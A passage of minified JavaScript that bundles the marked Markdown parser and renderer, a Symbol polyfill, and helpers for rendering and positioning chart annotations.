$={escape:/^\\([!"#$%&'()*+,\-./:;<=>?@\[\]\\^_`{|}~])/,autolink:/^<(scheme:[^\s\x00-\x1f<>]*|email)>/,url:F,tag:"^comment|^</[a-zA-Z][\\w:-]*\\s*>|^<[a-zA-Z][\\w-]*(?:attribute)*?\\s*/?>|^<\\?[\\s\\S]*?\\?>|^<![a-zA-Z]+\\s[\\s\\S]*?>|^<!\\[CDATA\\[[\\s\\S]*?\\]\\]>",link:/^!?\[(label)\]\(\s*(href)(?:\s+(title))?\s*\)/,reflink:/^!?\[(label)\]\[(?!\s*\])((?:\\[\[\]]?|[^\[\]\\])+)\]/,nolink:/^!?\[(?!\s*\])((?:\[[^\[\]]*\]|\\[\[\]]|[^\[\]])*)\](?:\[\])?/,reflinkSearch:"reflink|nolink(?!\\()",strong:{start:/^(?:(\*\*(?=[*punctuation]))|\*\*)(?![\s])|__/,middle:/^\*\*(?:(?:(?!overlapSkip)(?:[^*]|\\\*)|overlapSkip)|\*(?:(?!overlapSkip)(?:[^*]|\\\*)|overlapSkip)*?\*)+?\*\*$|^__(?![\s])((?:(?:(?!overlapSkip)(?:[^_]|\\_)|overlapSkip)|_(?:(?!overlapSkip)(?:[^_]|\\_)|overlapSkip)*?_)+?)__$/,endAst:/[^punctuation\s]\*\*(?!\*)|[punctuation]\*\*(?!\*)(?:(?=[punctuation_\s]|$))/,endUnd:/[^\s]__(?!_)(?:(?=[punctuation*\s])|$)/},em:{start:/^(?:(\*(?=[punctuation]))|\*)(?![*\s])|_/,middle:/^\*(?:(?:(?!overlapSkip)(?:[^*]|\\\*)|overlapSkip)|\*(?:(?!overlapSkip)(?:[^*]|\\\*)|overlapSkip)*?\*)+?\*$|^_(?![_\s])(?:(?:(?!overlapSkip)(?:[^_]|\\_)|overlapSkip)|_(?:(?!overlapSkip)(?:[^_]|\\_)|overlapSkip)*?_)+?_$/,endAst:/[^punctuation\s]\*(?!\*)|[punctuation]\*(?!\*)(?:(?=[punctuation_\s]|$))/,endUnd:/[^\s]_(?!_)(?:(?=[punctuation*\s])|$)/},code:/^(`+)([^`]|[^`][\s\S]*?[^`])\1(?!`)/,br:/^( {2,}|\\)\n(?!\s*$)/,del:F,text:/^(`+|[^`])(?:(?= {2,}\n)|[\s\S]*?(?:(?=[\\<!\[`*]|\b_|$)|[^ ](?= {2,}\n)))/,punctuation:/^([\s*punctuation])/,_punctuation:"!\"#$%&'()+\\-.,/:;<=>?@\\[\\]`^{|}~"};$.punctuation=R($.punctuation).replace(/punctuation/g,$._punctuation).getRegex(),$._blockSkip="\\[[^\\]]*?\\]\\([^\\)]*?\\)|`[^`]*?`|<[^>]*?>",$._overlapSkip="__[^_]*?__|\\*\\*\\[^\\*\\]*?\\*\\*",$._comment=R(H._comment).replace("(?:--\x3e|$)","--\x3e").getRegex(),$.em.start=R($.em.start).replace(/punctuation/g,$._punctuation).getRegex(),$.em.middle=R($.em.middle).replace(/punctuation/g,$._punctuation).replace(/overlapSkip/g,$._overlapSkip).getRegex(),$.em.endAst=R($.em.endAst,"g").replace(/punctuation/g,$._punctuation).getRegex(),$.em.endUnd=R($.em.endUnd,"g").replace(/punctuation/g,$._punctuation).getRegex(),$.strong.start=R($.strong.start).replace(/punctuation/g,$._punctuation).getRegex(),$.strong.middle=R($.strong.middle).replace(/punctuation/g,$._punctuation).replace(/overlapSkip/g,$._overlapSkip).getRegex(),$.strong.endAst=R($.strong.endAst,"g").replace(/punctuation/g,$._punctuation).getRegex(),$.strong.endUnd=R($.strong.endUnd,"g").replace(/punctuation/g,$._punctuation).getRegex(),$.blockSkip=R($._blockSkip,"g").getRegex(),$.overlapSkip=R($._overlapSkip,"g").getRegex(),$._escapes=/\\([!"#$%&'()*+,\-./:;<=>?@\[\]\\^_`{|}~])/g,$._scheme=/[a-zA-Z][a-zA-Z0-9+.-]{1,31}/,$._email=/[a-zA-Z0-9.!#$%&'*+/=?^_`{|}~-]+(@)[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)+(?![-_])/,$.autolink=R($.autolink).replace("scheme",$._scheme).replace("email",$._email).getRegex(),$._attribute=/\s+[a-zA-Z:_][\w.:-]*(?:\s*=\s*"[^"]*"|\s*=\s*'[^']*'|\s*=\s*[^\s"'=<>`]+)?/,$.tag=R($.tag).replace("comment",$._comment).replace("attribute",$._attribute).getRegex(),$._label=/(?:\[(?:\\.|[^\[\]\\])*\]|\\.|`[^`]*`|[^\[\]\\`])*?/,$._href=/<(?:\\.|[^\n<>\\])+>|[^\s\x00-\x1f]*/,$._title=/"(?:\\"?|[^"\\])*"|'(?:\\'?|[^'\\])*'|\((?:\\\)?|[^)\\])*\)/,$.link=R($.link).replace("label",$._label).replace("href",$._href).replace("title",$._title).getRegex(),$.reflink=R($.reflink).replace("label",$._label).getRegex(),$.reflinkSearch=R($.reflinkSearch,"g").replace("reflink",$.reflink).replace("nolink",$.nolink).getRegex(),$.normal=Z({},$),$.pedantic=Z({},$.normal,{strong:{start:/^__|\*\*/,middle:/^__(?=\S)([\s\S]*?\S)__(?!_)|^\*\*(?=\S)([\s\S]*?\S)\*\*(?!\*)/,endAst:/\*\*(?!\*)/g,endUnd:/__(?!_)/g},em:{start:/^_|\*/,middle:/^()\*(?=\S)([\s\S]*?\S)\*(?!\*)|^_(?=\S)([\s\S]*?\S)_(?!_)/,endAst:/\*(?!\*)/g,endUnd:/_(?!_)/g},link:R(/^!?\[(label)\]\((.*?)\)/).replace("label",$._label).getRegex(),reflink:R(/^!?\[(label)\]\s*\[([^\]]*)\]/).replace("label",$._label).getRegex()}),$.gfm=Z({},$.normal,{escape:R($.escape).replace("])","~|])").getRegex(),_extended_email:/[A-Za-z0-9._+-]+(@)[a-zA-Z0-9-_]+(?:\.[a-zA-Z0-9-_]*[a-zA-Z0-9])+(?![-_])/,url:/^((?:ftp|https?):\/\/|www\.)(?:[a-zA-Z0-9\-]+\.?)+[^\s<]*|^email/,_backpedal:/(?:[^?!.,:;*_~()&]+|\([^)]*\)|&(?![a-zA-Z0-9]+;$)|[?!.,:;*_~)]+(?!$))+/,del:/^(~~?)(?=[^\s~])([\s\S]*?[^\s~])\1(?=[^~]|$)/,text:/^([`~]+|[^`~])(?:(?= {2,}\n)|[\s\S]*?(?:(?=[\\<!\[`*~]|\b_|https?:\/\/|ftp:\/\/|www\.|$)|[^ ](?= {2,}\n)|[^a-zA-Z0-9.!#$%&'*+\/=?_`{\|}~-](?=[a-zA-Z0-9.!#$%&'*+\/=?_`{\|}~-]+@))|(?=[a-zA-Z0-9.!#$%&'*+\/=?_`{\|}~-]+@))/}),$.gfm.url=R($.gfm.url,"i").replace("email",$.gfm._extended_email).getRegex(),$.breaks=Z({},$.gfm,{br:R($.br).replace("{2,}","*").getRegex(),text:R($.gfm.text).replace("\\b_","\\b_| {2,}\\n").replace(/\{2,\}/g,"*").getRegex()});var Q={block:H,inline:$},G=a.defaults,q=Q.block,W=Q.inline,V=E.repeatString;function X(t){return t.replace(/---/g,"—").replace(/--/g,"–").replace(/(^|[-\u2014/(\[{"\s])'/g,"$1‘").replace(/'/g,"’").replace(/(^|[-\u2014/(\[{\u2018\s])"/g,"$1“").replace(/"/g,"”").replace(/\.{3}/g,"…")}function J(t){var e,n,i="",r=t.length;for(e=0;e<r;e++)n=t.charCodeAt(e),Math.random()>.5&&(n="x"+n.toString(16)),i+="&#"+n+";";return i}var K=function(){function t(t){this.tokens=[],this.tokens.links=Object.create(null),this.options=t||G,this.options.tokenizer=this.options.tokenizer||new U,this.tokenizer=this.options.tokenizer,this.tokenizer.options=this.options;var e={block:q.normal,inline:W.normal};this.options.pedantic?(e.block=q.pedantic,e.inline=W.pedantic):this.options.gfm&&(e.block=q.gfm,this.options.breaks?e.inline=W.breaks:e.inline=W.gfm),this.tokenizer.rules=e}t.lex=function(e,n){return new t(n).lex(e)},t.lexInline=function(e,n){return new t(n).inlineTokens(e)};var n=t.prototype;return n.lex=function(t){return t=t.replace(/\r\n|\r/g,"\n").replace(/\t/g,"    "),this.blockTokens(t,this.tokens,!0),this.inline(this.tokens),this.tokens},n.blockTokens=function(t,e,n){var i,r,o,a;for(void 0===e&&(e=[]),void 0===n&&(n=!0),this.options.pedantic&&(t=t.replace(/^ +$/gm,""));t;)if(i=this.tokenizer.space(t))t=t.substring(i.raw.length),i.type&&e.push(i);else if(i=this.tokenizer.code(t,e))t=t.substring(i.raw.length),i.type?e.push(i):((a=e[e.length-1]).raw+="\n"+i.raw,a.text+="\n"+i.text);else if(i=this.tokenizer.fences(t))t=t.substring(i.raw.length),e.push(i);else if(i=this.tokenizer.heading(t))t=t.substring(i.raw.length),e.push(i);else if(i=this.tokenizer.nptable(t))t=t.substring(i.raw.length),e.push(i);else if(i=this.tokenizer.hr(t))t=t.substring(i.raw.length),e.push(i);else if(i=this.tokenizer.blockquote(t))t=t.substring(i.raw.length),i.tokens=this.blockTokens(i.text,[],n),e.push(i);else if(i=this.tokenizer.list(t)){for(t=t.substring(i.raw.length),o=i.items.length,r=0;r<o;r++)i.items[r].tokens=this.blockTokens(i.items[r].text,[],!1);e.push(i)}else if(i=this.tokenizer.html(t))t=t.substring(i.raw.length),e.push(i);else if(n&&(i=this.tokenizer.def(t)))t=t.substring(i.raw.length),this.tokens.links[i.tag]||(this.tokens.links[i.tag]={href:i.href,title:i.title});else if(i=this.tokenizer.table(t))t=t.substring(i.raw.length),e.push(i);else if(i=this.tokenizer.lheading(t))t=t.substring(i.raw.length),e.push(i);else if(n&&(i=this.tokenizer.paragraph(t)))t=t.substring(i.raw.length),e.push(i);else if(i=this.tokenizer.text(t,e))t=t.substring(i.raw.length),i.type?e.push(i):((a=e[e.length-1]).raw+="\n"+i.raw,a.text+="\n"+i.text);else if(t){var s="Infinite loop on byte: "+t.charCodeAt(0);if(this.options.silent){console.error(s);break}throw new Error(s)}return e},n.inline=function(t){var e,n,i,r,o,a,s=t.length;for(e=0;e<s;e++)switch((a=t[e]).type){case"paragraph":case"text":case"heading":a.tokens=[],this.inlineTokens(a.text,a.tokens);break;case"table":for(a.tokens={header:[],cells:[]},r=a.header.length,n=0;n<r;n++)a.tokens.header[n]=[],this.inlineTokens(a.header[n],a.tokens.header[n]);for(r=a.cells.length,n=0;n<r;n++)for(o=a.cells[n],a.tokens.cells[n]=[],i=0;i<o.length;i++)a.tokens.cells[n][i]=[],this.inlineTokens(o[i],a.tokens.cells[n][i]);break;case"blockquote":this.inline(a.tokens);break;case"list":for(r=a.items.length,n=0;n<r;n++)this.inline(a.items[n].tokens)}return t},n.inlineTokens=function(t,e,n,i){var r;void 0===e&&(e=[]),void 0===n&&(n=!1),void 0===i&&(i=!1);var o,a,s,l=t;if(this.tokens.links){var c=Object.keys(this.tokens.links);if(c.length>0)for(;null!=(o=this.tokenizer.rules.inline.reflinkSearch.exec(l));)c.includes(o[0].slice(o[0].lastIndexOf("[")+1,-1))&&(l=l.slice(0,o.index)+"["+V("a",o[0].length-2)+"]"+l.slice(this.tokenizer.rules.inline.reflinkSearch.lastIndex))}for(;null!=(o=this.tokenizer.rules.inline.blockSkip.exec(l));)l=l.slice(0,o.index)+"["+V("a",o[0].length-2)+"]"+l.slice(this.tokenizer.rules.inline.blockSkip.lastIndex);for(;t;)if(a||(s=""),a=!1,r=this.tokenizer.escape(t))t=t.substring(r.raw.length),e.push(r);else if(r=this.tokenizer.tag(t,n,i))t=t.substring(r.raw.length),n=r.inLink,i=r.inRawBlock,e.push(r);else if(r=this.tokenizer.link(t))t=t.substring(r.raw.length),"link"===r.type&&(r.tokens=this.inlineTokens(r.text,[],!0,i)),e.push(r);else if(r=this.tokenizer.reflink(t,this.tokens.links))t=t.substring(r.raw.length),"link"===r.type&&(r.tokens=this.inlineTokens(r.text,[],!0,i)),e.push(r);else if(r=this.tokenizer.strong(t,l,s))t=t.substring(r.raw.length),r.tokens=this.inlineTokens(r.text,[],n,i),e.push(r);else if(r=this.tokenizer.em(t,l,s))t=t.substring(r.raw.length),r.tokens=this.inlineTokens(r.text,[],n,i),e.push(r);else if(r=this.tokenizer.codespan(t))t=t.substring(r.raw.length),e.push(r);else if(r=this.tokenizer.br(t))t=t.substring(r.raw.length),e.push(r);else if(r=this.tokenizer.del(t))t=t.substring(r.raw.length),r.tokens=this.inlineTokens(r.text,[],n,i),e.push(r);else if(r=this.tokenizer.autolink(t,J))t=t.substring(r.raw.length),e.push(r);else if(n||!(r=this.tokenizer.url(t,J))){if(r=this.tokenizer.inlineText(t,i,X))t=t.substring(r.raw.length),s=r.raw.slice(-1),a=!0,e.push(r);else if(t){var u="Infinite loop on byte: "+t.charCodeAt(0);if(this.options.silent){console.error(u);break}throw new Error(u)}}else t=t.substring(r.raw.length),e.push(r);return e},e(t,null,[{key:"rules",get:function(){return{block:q,inline:W}}}]),t}(),tt=a.defaults,et=E.cleanUrl,nt=E.escape,it=function(){function t(t){this.options=t||tt}var e=t.prototype;return e.code=function(t,e,n){var i=(e||"").match(/\S*/)[0];if(this.options.highlight){var r=this.options.highlight(t,i);null!=r&&r!==t&&(n=!0,t=r)}return t=t.replace(/\n$/,"")+"\n",i?'<pre><code class="'+this.options.langPrefix+nt(i,!0)+'">'+(n?t:nt(t,!0))+"</code></pre>\n":"<pre><code>"+(n?t:nt(t,!0))+"</code></pre>\n"},e.blockquote=function(t){return"<blockquote>\n"+t+"</blockquote>\n"},e.html=function(t){return t},e.heading=function(t,e,n,i){return this.options.headerIds?"<h"+e+' id="'+this.options.headerPrefix+i.slug(n)+'">'+t+"</h"+e+">\n":"<h"+e+">"+t+"</h"+e+">\n"},e.hr=function(){return this.options.xhtml?"<hr/>\n":"<hr>\n"},e.list=function(t,e,n){var i=e?"ol":"ul";return"<"+i+(e&&1!==n?' start="'+n+'"':"")+">\n"+t+"</"+i+">\n"},e.listitem=function(t){return"<li>"+t+"</li>\n"},e.checkbox=function(t){return"<input "+(t?'checked="" ':"")+'disabled="" type="checkbox"'+(this.options.xhtml?" /":"")+"> "},e.paragraph=function(t){return"<p>"+t+"</p>\n"},e.table=function(t,e){return e&&(e="<tbody>"+e+"</tbody>"),"<table>\n<thead>\n"+t+"</thead>\n"+e+"</table>\n"},e.tablerow=function(t){return"<tr>\n"+t+"</tr>\n"},e.tablecell=function(t,e){var n=e.header?"th":"td";return(e.align?"<"+n+' align="'+e.align+'">':"<"+n+">")+t+"</"+n+">\n"},e.strong=function(t){return"<strong>"+t+"</strong>"},e.em=function(t){return"<em>"+t+"</em>"},e.codespan=function(t){return"<code>"+t+"</code>"},e.br=function(){return this.options.xhtml?"<br/>":"<br>"},e.del=function(t){return"<del>"+t+"</del>"},e.link=function(t,e,n){if(null===(t=et(this.options.sanitize,this.options.baseUrl,t)))return n;var i='<a href="'+nt(t)+'"';return e&&(i+=' title="'+e+'"'),i+=">"+n+"</a>"},e.image=function(t,e,n){if(null===(t=et(this.options.sanitize,this.options.baseUrl,t)))return n;var i='<img src="'+t+'" alt="'+n+'"';return e&&(i+=' title="'+e+'"'),i+=this.options.xhtml?"/>":">"},e.text=function(t){return t},t}(),rt=function(){function t(){}var e=t.prototype;return e.strong=function(t){return t},e.em=function(t){return t},e.codespan=function(t){return t},e.del=function(t){return t},e.html=function(t){return t},e.text=function(t){return t},e.link=function(t,e,n){return""+n},e.image=function(t,e,n){return""+n},e.br=function(){return""},t}(),ot=function(){function t(){this.seen={}}var e=t.prototype;return e.serialize=function(t){return t.toLowerCase().trim().replace(/<[!\/a-z].*?>/gi,"").replace(/[\u2000-\u206F\u2E00-\u2E7F\\'!"#$%&()*+,./:;<=>?@[\]^`{|}~]/g,"").replace(/\s/g,"-")},e.getNextSafeSlug=function(t,e){var n=t,i=0;if(this.seen.hasOwnProperty(n)){i=this.seen[t];do{n=t+"-"+ ++i}while(this.seen.hasOwnProperty(n))}return e||(this.seen[t]=i,this.seen[n]=0),n},e.slug=function(t,e){void 0===e&&(e={});var n=this.serialize(t);return this.getNextSafeSlug(n,e.dryrun)},t}(),at=a.defaults,st=E.unescape,lt=function(){function t(t){this.options=t||at,this.options.renderer=this.options.renderer||new it,this.renderer=this.options.renderer,this.renderer.options=this.options,this.textRenderer=new rt,this.slugger=new ot}t.parse=function(e,n){return new t(n).parse(e)},t.parseInline=function(e,n){return new t(n).parseInline(e)};var e=t.prototype;return e.parse=function(t,e){void 0===e&&(e=!0);var n,i,r,o,a,s,l,c,u,h,d,f,p,_,g,y,m,b,v="",x=t.length;for(n=0;n<x;n++)switch((h=t[n]).type){case"space":continue;case"hr":v+=this.renderer.hr();continue;case"heading":v+=this.renderer.heading(this.parseInline(h.tokens),h.depth,st(this.parseInline(h.tokens,this.textRenderer)),this.slugger);continue;case"code":v+=this.renderer.code(h.text,h.lang,h.escaped);continue;case"table":for(c="",l="",o=h.header.length,i=0;i<o;i++)l+=this.renderer.tablecell(this.parseInline(h.tokens.header[i]),{header:!0,align:h.align[i]});for(c+=this.renderer.tablerow(l),u="",o=h.cells.length,i=0;i<o;i++){for(l="",a=(s=h.tokens.cells[i]).length,r=0;r<a;r++)l+=this.renderer.tablecell(this.parseInline(s[r]),{header:!1,align:h.align[r]});u+=this.renderer.tablerow(l)}v+=this.renderer.table(c,u);continue;case"blockquote":u=this.parse(h.tokens),v+=this.renderer.blockquote(u);continue;case"list":for(d=h.ordered,f=h.start,p=h.loose,o=h.items.length,u="",i=0;i<o;i++)y=(g=h.items[i]).checked,m=g.task,_="",g.task&&(b=this.renderer.checkbox(y),p?g.tokens.length>0&&"text"===g.tokens[0].type?(g.tokens[0].text=b+" "+g.tokens[0].text,g.tokens[0].tokens&&g.tokens[0].tokens.length>0&&"text"===g.tokens[0].tokens[0].type&&(g.tokens[0].tokens[0].text=b+" "+g.tokens[0].tokens[0].text)):g.tokens.unshift({type:"text",text:b}):_+=b),_+=this.parse(g.tokens,p),u+=this.renderer.listitem(_,m,y);v+=this.renderer.list(u,d,f);continue;case"html":v+=this.renderer.html(h.text);continue;case"paragraph":v+=this.renderer.paragraph(this.parseInline(h.tokens));continue;case"text":for(u=h.tokens?this.parseInline(h.tokens):h.text;n+1<x&&"text"===t[n+1].type;)u+="\n"+((h=t[++n]).tokens?this.parseInline(h.tokens):h.text);v+=e?this.renderer.paragraph(u):u;continue;default:var w='Token with "'+h.type+'" type was not found.';if(this.options.silent)return void console.error(w);throw new Error(w)}return v},e.parseInline=function(t,e){e=e||this.renderer;var n,i,r="",o=t.length;for(n=0;n<o;n++)switch((i=t[n]).type){case"escape":case"text":r+=e.text(i.text);break;case"html":r+=e.html(i.text);break;case"link":r+=e.link(i.href,i.title,this.parseInline(i.tokens,e));break;case"image":r+=e.image(i.href,i.title,i.text);break;case"strong":r+=e.strong(this.parseInline(i.tokens,e));break;case"em":r+=e.em(this.parseInline(i.tokens,e));break;case"codespan":r+=e.codespan(i.text);break;case"br":r+=e.br();break;case"del":r+=e.del(this.parseInline(i.tokens,e));break;default:var a='Token with "'+i.type+'" type was not found.';if(this.options.silent)return void console.error(a);throw new Error(a)}return r},t}(),ct=E.merge,ut=E.checkSanitizeDeprecation,ht=E.escape,dt=a.getDefaults,ft=a.changeDefaults,pt=a.defaults;function _t(t,e,n){if(null==t)throw new Error("marked(): input parameter is undefined or null");if("string"!=typeof t)throw new Error("marked(): input parameter is of type "+Object.prototype.toString.call(t)+", string expected");if("function"==typeof e&&(n=e,e=null),e=ct({},_t.defaults,e||{}),ut(e),n){var i,r=e.highlight;try{i=K.lex(t,e)}catch(t){return n(t)}var o=function(t){var o;if(!t)try{o=lt.parse(i,e)}catch(e){t=e}return e.highlight=r,t?n(t):n(null,o)};if(!r||r.length<3)return o();if(delete e.highlight,!i.length)return o();var a=0;return _t.walkTokens(i,(function(t){"code"===t.type&&(a++,setTimeout((function(){r(t.text,t.lang,(function(e,n){if(e)return o(e);null!=n&&n!==t.text&&(t.text=n,t.escaped=!0),0==--a&&o()}))}),0))})),void(0===a&&o())}try{var s=K.lex(t,e);return e.walkTokens&&_t.walkTokens(s,e.walkTokens),lt.parse(s,e)}catch(t){if(t.message+="\nPlease report this to https://github.com/markedjs/marked.",e.silent)return"<p>An error occurred:</p><pre>"+ht(t.message+"",!0)+"</pre>";throw t}}return _t.options=_t.setOptions=function(t){return ct(_t.defaults,t),ft(_t.defaults),_t},_t.getDefaults=dt,_t.defaults=pt,_t.use=function(t){var e=ct({},t);if(t.renderer&&function(){var n=_t.defaults.renderer||new it,i=function(e){var i=n[e];n[e]=function(){for(var r=arguments.length,o=new Array(r),a=0;a<r;a++)o[a]=arguments[a];var s=t.renderer[e].apply(n,o);return!1===s&&(s=i.apply(n,o)),s}};for(var r in t.renderer)i(r);e.renderer=n}(),t.tokenizer&&function(){var n=_t.defaults.tokenizer||new U,i=function(e){var i=n[e];n[e]=function(){for(var r=arguments.length,o=new Array(r),a=0;a<r;a++)o[a]=arguments[a];var s=t.tokenizer[e].apply(n,o);return!1===s&&(s=i.apply(n,o)),s}};for(var r in t.tokenizer)i(r);e.tokenizer=n}(),t.walkTokens){var n=_t.defaults.walkTokens;e.walkTokens=function(e){t.walkTokens(e),n&&n(e)}}_t.setOptions(e)},_t.walkTokens=function(t,e){for(var n,i=r(t);!(n=i()).done;){var o=n.value;switch(e(o),o.type){case"table":for(var a,s=r(o.tokens.header);!(a=s()).done;){var l=a.value;_t.walkTokens(l,e)}for(var c,u=r(o.tokens.cells);!(c=u()).done;)for(var h,d=r(c.value);!(h=d()).done;){var f=h.value;_t.walkTokens(f,e)}break;case"list":_t.walkTokens(o.items,e);break;default:o.tokens&&_t.walkTokens(o.tokens,e)}}},_t.parseInline=function(t,e){if(null==t)throw new Error("marked.parseInline(): input parameter is undefined or null");if("string"!=typeof t)throw new Error("marked.parseInline(): input parameter is of type "+Object.prototype.toString.call(t)+", string expected");e=ct({},_t.defaults,e||{}),ut(e);try{var n=K.lexInline(t,e);return e.walkTokens&&_t.walkTokens(n,e.walkTokens),lt.parseInline(n,e)}catch(t){if(t.message+="\nPlease report this to https://github.com/markedjs/marked.",e.silent)return"<p>An error occurred:</p><pre>"+ht(t.message+"",!0)+"</pre>";throw t}},_t.Parser=lt,_t.parser=lt.parse,_t.Renderer=it,_t.TextRenderer=rt,_t.Lexer=K,_t.lexer=K.lex,_t.Tokenizer=U,_t.Slugger=ot,_t.parse=_t,_t}))}(Or);var Pr=Qi(Or.exports),Yr={gfm:!0,breaks:!0};function Br(t){return t=String(t||""),"<div class='fl-annotation-contents'>"+(t=Pr(t,Yr))+"</div>"}var Ur,Fr,Rr,Zr,Hr,$r,Qr,Gr,qr,Wr,Vr,Xr,Jr,Kr,to,eo,no,io,ro,oo,ao,so,lo,co,uo,ho,fo,po,_o,go,yo,mo,bo,vo,xo,wo,Mo,ko={exports:{}},Ao={exports:{}};function jo(){return Fr?Ur:(Fr=1,Ur=function(){})}function No(){if(Zr)return Rr;Zr=1;var t=jo()();return Rr=function(e){return e!==t&&null!==e}}function Io(){if($r)return Hr;$r=1;var t=No(),e=Object.keys;return Hr=function(n){return e(t(n)?Object(n):n)},Hr}function To(){return Gr?Qr:(Gr=1,Qr=function(){try{return Object.keys("primitive"),!0}catch(t){return!1}})}function zo(){return Wr?qr:(Wr=1,qr=To()()?Object.keys:Io())}function So(){if(Xr)return Vr;Xr=1;var t=No();return Vr=function(e){if(!t(e))throw new TypeError("Cannot use null or undefined");return e}}function Eo(){if(Kr)return Jr;Kr=1;var t=zo(),e=So(),n=Math.max;return Jr=function(i,r){var o,a,s,l=n(arguments.length,2);for(i=Object(e(i)),s=function(t){try{i[t]=r[t]}catch(t){o||(o=t)}},a=1;a<l;++a)t(r=arguments[a]).forEach(s);if(void 0!==o)throw o;return i},Jr}function Do(){return eo||(eo=1,to=function(){var t,e=Object.assign;return"function"==typeof e&&(e(t={foo:"raz"},{bar:"dwa"},{trzy:"trzy"}),t.foo+t.bar+t.trzy==="razdwatrzy")}),to}function Co(){return io?no:(io=1,no=Do()()?Object.assign:Eo())}function Lo(){if(oo)return ro;oo=1;var t=No(),e=Array.prototype.forEach,n=Object.create,i=function(t,e){var n;for(n in t)e[n]=t[n]};return ro=function(r){var o=n(null);return e.call(arguments,(function(e){t(e)&&i(Object(e),o)})),o},ro}function Oo(){return so?ao:(so=1,ao=function(t){return"function"==typeof t})}function Po(){if(co)return lo;co=1;var t=String.prototype.indexOf;return lo=function(e){return t.call(this,e,arguments[1])>-1},lo}function Yo(){if(ho)return uo;ho=1;var t="razdwatrzy";return uo=function(){return"function"==typeof t.contains&&!0===t.contains("dwa")&&!1===t.contains("foo")}}function Bo(){return po?fo:(po=1,fo=Yo()()?String.prototype.contains:Po())}function Uo(){if(_o)return Ao.exports;_o=1;var t,e=Co(),n=Lo(),i=Oo(),r=Bo();return t=Ao.exports=function(t,i){var o,a,s,l,c;return arguments.length<2||"string"!=typeof t?(l=i,i=t,t=null):l=arguments[2],null==t?(o=s=!0,a=!1):(o=r.call(t,"c"),a=r.call(t,"e"),s=r.call(t,"w")),c={value:i,configurable:o,enumerable:a,writable:s},l?e(n(l),c):c},t.gs=function(t,o,a){var s,l,c,u;return"string"!=typeof t?(c=a,a=o,o=t,t=null):c=arguments[3],null==o?o=void 0:i(o)?null==a?a=void 0:i(a)||(c=a,a=void 0):(c=o,o=a=void 0),null==t?(s=!0,l=!1):(s=r.call(t,"c"),l=r.call(t,"e")),u={get:o,set:a,configurable:s,enumerable:l},c?e(n(c),u):u},Ao.exports}function Fo(){return yo||(yo=1,go=function(t){return t&&("symbol"==typeof t||"Symbol"===t["@@toStringTag"])||!1}),go}function Ro(){if(bo)return mo;bo=1;var t=Fo();return mo=function(e){if(!t(e))throw new TypeError(e+" is not a symbol");return e}}function Zo(){if(xo)return vo;xo=1;var t,e,n,i=Uo(),r=Ro(),o=Object.create,a=Object.defineProperties,s=Object.defineProperty,l=Object.prototype,c=o(null),u=(n=o(null),function(t){for(var e,r=0;n[t+(r||"")];)++r;return n[t+=r||""]=!0,s(l,e="@@"+t,i.gs(null,(function(t){s(this,e,i(t))}))),e});return e=function t(n){if(this instanceof e)throw new TypeError("TypeError: Symbol is not a constructor");return t()},vo=t=function t(n){var r;if(this instanceof t)throw new TypeError("TypeError: Symbol is not a constructor");return r=o(e.prototype),n=void 0===n?"":String(n),a(r,{__description__:i("",n),__name__:i("",u(n))})},a(t,{for:i((function(e){return c[e]?c[e]:c[e]=t(String(e))})),keyFor:i((function(t){var e;for(e in r(t),c)if(c[e]===t)return e})),hasInstance:i("",t("hasInstance")),isConcatSpreadable:i("",t("isConcatSpreadable")),iterator:i("",t("iterator")),match:i("",t("match")),replace:i("",t("replace")),search:i("",t("search")),species:i("",t("species")),split:i("",t("split")),toPrimitive:i("",t("toPrimitive")),toStringTag:i("",t("toStringTag")),unscopables:i("",t("unscopables"))}),a(e.prototype,{constructor:i(t),toString:i("",(function(){return this.__name__}))}),a(t.prototype,{toString:i((function(){return"Symbol ("+r(this).__description__+")"})),valueOf:i((function(){return r(this)}))}),s(t.prototype,t.toPrimitive,i("",(function(){return r(this)}))),s(t.prototype,t.toStringTag,i("c","Symbol")),s(e.prototype,t.toPrimitive,i("c",t.prototype[t.toPrimitive])),s(e.prototype,t.toStringTag,i("c",t.prototype[t.toStringTag])),vo}function Ho(){return Mo?wo:(Mo=1,wo=function(){var t;if("function"!=typeof Symbol)return!1;t=Symbol("test symbol");try{String(t)}catch(t){return!1}return"symbol"==typeof Symbol.iterator||"object"==typeof Symbol.isConcatSpreadable&&"object"==typeof Symbol.iterator&&"object"==typeof Symbol.toPrimitive&&"object"==typeof Symbol.toStringTag&&"object"==typeof Symbol.unscopables})}var $o=Ho()()?Symbol:Zo();ko.exports=Go,ko.exports.array=qo;var Qo=$o("see-change-array");function Go(t){for(var e=[],n=0;n<t.length;n++)e[n]=t[n]();return i;function i(){for(var n=!1,i=0;i<t.length;i++){var r=t[i],o=r();r[Qo]?o&&(n=!0,e[i]=o):o!==e[i]&&(n=!0,e[i]=o)}return n}}function qo(t){var e,n=t.length;return r(),i[Qo]=!0,i;function i(){return t.length!==n?(n=t.length,r(),!0):e()}function r(){for(var n=[],i=0;i<t.length;i++)!function(e){n[e]=function(){return t[e]}}(i);e=Go(n)}}var Wo=Qi(ko.exports);function Vo(t,e,n,i){let r=e[0],o=n[0],a=e[1],s=n[1],l=n[2],c=n[3],u=o-r,h=s-a,d=!!i.extend_line,f=Jo(t,e,n,d);if(!d&&u<0&&f<=0&&(o+=l/(2+f),u=o-r),"rect"===t){var p=i.radius_x+i.radius_pad,_=i.radius_y+i.radius_pad;u=o,h=s,p>0&&u>-p||p<0&&u<+p?r=Math.abs(p)>Math.abs(u)?0:p:r-=p,_>0&&h>-_||_<0&&h<+_?a=Math.abs(_)>Math.abs(h)?0:_:a-=_}s<0&&(s+=c),r===l/2&&a===c/2&&(r=o,a=s),u=o-r,h=s-a;let g=o,y=s,m=s<a&&o>r||o<r&&s>a?-1:1;if(Math.abs(u)<Math.abs(h)?(g=o,y=a+u*m):(y=s,g=r+h*m),("circle"===t||"point"===t)&&i.radius){let t=i.radius;const e=Math.sqrt(u*u+h*h);e<t-i.radius_pad?t-=i.radius_pad:e>t+i.radius_pad&&(t+=i.radius_pad);const n=t/Math.sqrt(2);if(Math.abs(u)>n&&Math.abs(h)>n)return r=n*(o<0?-1:1),a=n*(s<0?-1:1),Xo(d?[[[r,a],[g,y],[o,s]],[[o,s],[o+l,s]]]:[[[r,a],[g,y],[o,s]]]);if(Math.abs(u)>Math.abs(h)){const e=Math.asin(-s/t);return 